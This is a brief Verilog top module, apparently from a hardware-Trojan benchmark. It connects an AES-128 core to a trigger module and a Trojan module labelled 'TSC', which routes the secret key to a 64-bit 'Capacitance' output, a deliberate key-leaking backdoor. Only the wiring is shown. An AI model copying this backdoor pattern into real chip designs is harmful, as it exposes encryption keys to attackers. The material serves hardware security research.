
<source format=v>
module top(
    input clk,
    input rst,
    input [127:0] state,
    input [127:0] key,
    output [127:0] out,
	 output [63:0] Capacitance
    );

	wire Tj_Trig;
	aes_128 AES (clk, state, key, out);
	Trojan_Trigger Trigger (rst, out, Tj_Trig);
	TSC Trojan (rst, clk, Tj_Trig, key, Capacitance);

endmodule

</source>
